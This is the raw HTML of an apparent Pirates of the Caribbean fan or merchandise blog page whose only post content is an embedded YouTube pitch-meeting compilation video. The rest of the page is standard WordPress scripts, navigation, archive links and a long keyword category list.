

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/
body_size: 12988
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Ultimate Pirates Of The Caribbean Pitch Meeting Compilation | Pirates Of The Caribbean</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bestpiratesofthecaribbean.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Pirates Of The Caribbean &raquo; Feed" href="https://bestpiratesofthecaribbean.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pirates Of The Caribbean &raquo; Comments Feed" href="https://bestpiratesofthecaribbean.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bestpiratesofthecaribbean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='impressio-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tc-impressiolite-style-css'  href='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-responsive-css'  href='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/custom-responsive.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bestpiratesofthecaribbean.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/js/modernizr.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/js/twitterFetcher_v10_min.js?ver=20120206'></script>
<script type='text/javascript' src='https:///bestpiratesofthecaribbean.com/wp-content/themes/default/bootstrap/js/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestpiratesofthecaribbean.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bestpiratesofthecaribbean.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pirates of the Caribbean At World&#8217;s End Press Kit with review code Xbox 360' href='https://bestpiratesofthecaribbean.com/pirates-of-the-caribbean-at-worlds-end-press-kit-with-review-code-xbox-360/' />
<link rel='next' title='Lot Of 6 New Sealed Pirates of the Caribbean Dead Man&#8217;s Chest Action Figures' href='https://bestpiratesofthecaribbean.com/lot-of-6-new-sealed-pirates-of-the-caribbean-dead-mans-chest-action-figures/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/' />
<link rel='shortlink' href='https://bestpiratesofthecaribbean.com/?p=5962' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pirates Of The Caribbean"/>
	<meta property="og:title" content="Ultimate Pirates Of The Caribbean Pitch Meeting Compilation"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mezafu.js"></script>
<script type="text/javascript" src="/zesonagif.js"></script>
</head>

<body class="single single-post postid-5962 single-format-standard">
				<div class="container-fluid header-1-wrap">
			<div class="container">
				<div class="row">
					<div class="logo span4">
							
											<h1 class="site-title">
						<a href="https://bestpiratesofthecaribbean.com/" title="Pirates Of The Caribbean" rel="home">Pirates Of The Caribbean</a></h1> 
												 
						
					</div>
					<div class="top-main-menu span8">
						<div class="nav-menu"><ul><li ><a href="https://bestpiratesofthecaribbean.com/"><span>Home</span></a></li><li class="page_item page-item-6"><a href="https://bestpiratesofthecaribbean.com/contact/"><span>Contact</span></a></li><li class="page_item page-item-7"><a href="https://bestpiratesofthecaribbean.com/privacy-policies/"><span>Privacy Policies</span></a></li><li class="page_item page-item-8"><a href="https://bestpiratesofthecaribbean.com/terms-of-use/"><span>Terms of Use</span></a></li></ul></div>
					</div>
				</div>
			</div>
		</div>
		 
	<div class="mynavbar main-menu responsive-menu">
		<nav id="site-navigation" class="navigation main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<div class="nav-small-menu"><ul><li ><a href="https://bestpiratesofthecaribbean.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bestpiratesofthecaribbean.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bestpiratesofthecaribbean.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://bestpiratesofthecaribbean.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</div><!-- #navbar -->	
	<div class="container single-post-container"><div class="row">
		<div class="span8">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-5962" class="post-5962 post type-post status-publish format-standard has-post-thumbnail hentry category-ultimate tag-caribbean tag-compilation tag-meeting tag-pirates tag-pitch tag-ultimate">
	<header class="entry-header">
		<h1 class="entry-title">Ultimate Pirates Of The Caribbean Pitch Meeting Compilation</h1> 
	</header><!-- .entry-header -->

	<div class="entry-content">
		
				<div class="image-blog-list">
			<img width="100" height="56" src="https://bestpiratesofthecaribbean.com/wp-content/photos/Ultimate-Pirates-Of-The-Caribbean-Pitch-Meeting-Compilation-01-gvu.jpg" class="attachment-featured-image wp-post-image" alt="Ultimate-Pirates-Of-The-Caribbean-Pitch-Meeting-Compilation-01-gvu" />		</div>
				
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/jyZv4tB19Zk" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/" data-a2a-title="Ultimate Pirates Of The Caribbean Pitch Meeting Compilation"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbestpiratesofthecaribbean.com%2Fultimate-pirates-of-the-caribbean-pitch-meeting-compilation%2F&amp;linkname=Ultimate%20Pirates%20Of%20The%20Caribbean%20Pitch%20Meeting%20Compilation" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbestpiratesofthecaribbean.com%2Fultimate-pirates-of-the-caribbean-pitch-meeting-compilation%2F&amp;linkname=Ultimate%20Pirates%20Of%20The%20Caribbean%20Pitch%20Meeting%20Compilation" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbestpiratesofthecaribbean.com%2Fultimate-pirates-of-the-caribbean-pitch-meeting-compilation%2F&amp;linkname=Ultimate%20Pirates%20Of%20The%20Caribbean%20Pitch%20Meeting%20Compilation" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bestpiratesofthecaribbean.com/category/ultimate/" rel="category tag">ultimate</a> and tagged <a href="https://bestpiratesofthecaribbean.com/tag/caribbean/" rel="tag">caribbean</a>, <a href="https://bestpiratesofthecaribbean.com/tag/compilation/" rel="tag">compilation</a>, <a href="https://bestpiratesofthecaribbean.com/tag/meeting/" rel="tag">meeting</a>, <a href="https://bestpiratesofthecaribbean.com/tag/pirates/" rel="tag">pirates</a>, <a href="https://bestpiratesofthecaribbean.com/tag/pitch/" rel="tag">pitch</a>, <a href="https://bestpiratesofthecaribbean.com/tag/ultimate/" rel="tag">ultimate</a>. Bookmark the <a href="https://bestpiratesofthecaribbean.com/ultimate-pirates-of-the-caribbean-pitch-meeting-compilation/" title="Permalink to Ultimate Pirates Of The Caribbean Pitch Meeting Compilation" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

						<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://bestpiratesofthecaribbean.com/pirates-of-the-caribbean-at-worlds-end-press-kit-with-review-code-xbox-360/" rel="prev"><span class="meta-nav">&larr;</span> Pirates of the Caribbean At World&#8217;s End Press Kit with review code Xbox 360</a></div>		<div class="nav-next"><a href="https://bestpiratesofthecaribbean.com/lot-of-6-new-sealed-pirates-of-the-caribbean-dead-mans-chest-action-figures/" rel="next">Lot Of 6 New Sealed Pirates of the Caribbean Dead Man&#8217;s Chest Action Figures <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					
				
				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		
		<div class="span4">
				<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://bestpiratesofthecaribbean.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://bestpiratesofthecaribbean.com/jack-sparrow-pirates-of-the-caribbean-bandai-s-h-figuarts-johnny-depp-5-9in/">Jack Sparrow Pirates of the Caribbean BANDAI S. H. Figuarts Johnny Depp 5.9in</a>
						</li>
					<li>
				<a href="https://bestpiratesofthecaribbean.com/you-are-sailing-the-seas-of-focus-pirates-of-the-caribbean-soundtrack/">You Are Sailing The Seas Of Focus Pirates Of The Caribbean Soundtrack</a>
						</li>
					<li>
				<a href="https://bestpiratesofthecaribbean.com/funko-pop-pirates-of-the-caribbean-172-173-174-175-captain-jack-sparrow-lot/">Funko Pop Pirates of The Caribbean #172 #173 #174 #175 Captain Jack Sparrow Lot</a>
						</li>
					<li>
				<a href="https://bestpiratesofthecaribbean.com/one-day-from-pirates-of-the-caribbean-at-world-s-end-score/">One Day From Pirates Of The Caribbean At World S End Score</a>
						</li>
					<li>
				<a href="https://bestpiratesofthecaribbean.com/pirates-of-the-caribbean-hearts-desire-by-john-alvin-signed-and-76295/">Pirate&#8217;s Of The Caribbean Heart&#8217;s Desire by John Alvin Signed And 76/295</a>
						</li>
				</ul>
		</div></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-content"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://bestpiratesofthecaribbean.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/09/'>September 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/08/'>August 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/07/'>July 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/06/'>June 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/05/'>May 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/04/'>April 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/03/'>March 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bestpiratesofthecaribbean.com/2018/01/'>January 2018</a></li>
		</ul>
</div></aside><aside id="categories-2" class="widget widget_categories"><div class="widget-content"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2245"><a href="https://bestpiratesofthecaribbean.com/category/display/" >-display</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://bestpiratesofthecaribbean.com/category/1151pcs/" >1151pcs</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bestpiratesofthecaribbean.com/category/1171pcs/" >1171pcs</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://bestpiratesofthecaribbean.com/category/130db/" >130db</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bestpiratesofthecaribbean.com/category/13kg/" >13kg</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bestpiratesofthecaribbean.com/category/1643pcs/" >1643pcs</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bestpiratesofthecaribbean.com/category/16hottoys/" >16hottoys</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://bestpiratesofthecaribbean.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://bestpiratesofthecaribbean.com/category/16x28/" >16&#215;28</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://bestpiratesofthecaribbean.com/category/1717pc/" >1717pc</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://bestpiratesofthecaribbean.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://bestpiratesofthecaribbean.com/category/2141pcs/" >2141pcs</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bestpiratesofthecaribbean.com/category/2313pcs/" >2313pcs</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://bestpiratesofthecaribbean.com/category/2370pcs/" >2370pcs</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bestpiratesofthecaribbean.com/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bestpiratesofthecaribbean.com/category/2cellos/" >2cellos</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://bestpiratesofthecaribbean.com/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://bestpiratesofthecaribbean.com/category/30gb/" >30gb</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://bestpiratesofthecaribbean.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://bestpiratesofthecaribbean.com/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://bestpiratesofthecaribbean.com/category/3652pcs/" >3652pcs</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://bestpiratesofthecaribbean.com/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bestpiratesofthecaribbean.com/category/36x54/" >36&#215;54</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://bestpiratesofthecaribbean.com/category/3set/" >3set</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bestpiratesofthecaribbean.com/category/4948pcs/" >4948pcs</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bestpiratesofthecaribbean.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://bestpiratesofthecaribbean.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bestpiratesofthecaribbean.com/category/804pc/" >804pc</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://bestpiratesofthecaribbean.com/category/804pcs/" >804pcs</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bestpiratesofthecaribbean.com/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://bestpiratesofthecaribbean.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bestpiratesofthecaribbean.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://bestpiratesofthecaribbean.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://bestpiratesofthecaribbean.com/category/actors/" >actors</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bestpiratesofthecaribbean.com/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://bestpiratesofthecaribbean.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://bestpiratesofthecaribbean.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bestpiratesofthecaribbean.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://bestpiratesofthecaribbean.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://bestpiratesofthecaribbean.com/category/anakin/" >anakin</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://bestpiratesofthecaribbean.com/category/analyzing/" >analyzing</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://bestpiratesofthecaribbean.com/category/angelica/" >angelica</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://bestpiratesofthecaribbean.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bestpiratesofthecaribbean.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://bestpiratesofthecaribbean.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://bestpiratesofthecaribbean.com/category/artfx/" >artfx</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://bestpiratesofthecaribbean.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://bestpiratesofthecaribbean.com/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://bestpiratesofthecaribbean.com/category/attractions/" >attractions</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://bestpiratesofthecaribbean.com/category/aunthentic/" >aunthentic</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bestpiratesofthecaribbean.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://bestpiratesofthecaribbean.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://bestpiratesofthecaribbean.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://bestpiratesofthecaribbean.com/category/babalos/" >babalos</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://bestpiratesofthecaribbean.com/category/bagian/" >bagian</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://bestpiratesofthecaribbean.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://bestpiratesofthecaribbean.com/category/ballpoint/" >ballpoint</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://bestpiratesofthecaribbean.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://bestpiratesofthecaribbean.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bestpiratesofthecaribbean.com/category/bare/" >bare</a>
</li>
